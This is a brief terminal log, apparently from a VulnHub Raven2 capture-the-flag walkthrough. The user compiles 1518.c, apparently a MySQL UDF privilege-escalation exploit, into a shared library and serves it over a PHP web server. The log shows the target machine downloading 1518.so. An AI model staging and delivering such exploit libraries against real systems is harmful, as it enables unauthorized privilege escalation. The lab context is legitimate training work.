 ┌──(kali㉿kali)-[~/vulnhub/Raven2]
└─$ gcc -g -c 1518.c
┌──(kali㉿kali)-[~/vulnhub/Raven2]
└─$ gcc -g -shared -Wl,-soname,1518.so -o 1518.so 1518.o -lc
┌──(kali㉿kali)-[~/vulnhub/Raven2]
└─$ ls
1518.c  1518.o  1518.so  40968.sh  40974.py
┌──(kali㉿kali)-[~/vulnhub/Raven2]
└─$ sudo php -S 0:80
[Sun Dec  4 23:07:59 2022] PHP 8.1.5 Development Server (http://0:80) started
[Sun Dec  4 23:09:05 2022] 192.168.237.132:60478 Accepted
[Sun Dec  4 23:09:05 2022] 192.168.237.132:60478 [200]: GET /1518.so
[Sun Dec  4 23:09:05 2022] 192.168.237.132:60478 Closing